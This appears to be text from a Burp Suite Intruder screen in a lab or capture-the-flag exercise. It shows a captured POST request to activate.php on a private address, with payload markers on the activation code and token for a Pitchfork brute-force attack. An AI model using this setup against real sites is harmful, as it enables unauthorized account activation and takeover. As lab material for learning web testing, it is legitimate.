 ? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST http://192.168.100.21/activate.php? HTTP/1.1
2 Host: 192.168.100.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.100.21
10 Connection: close
11 Referer: http://192.168.100.21/activate.php?
12 Cookie: PHPSESSID=5u4l8htbof90v31pj3uai9rag0
13 Upgrade-Insecure-Requests: 1
14
15 userid=18&activation_code=§2§&token=§7a7cb89d52af17a2fc4164ec9ee0b6ffd01c1b98§
Add §
Clear §
Auto §
Refresh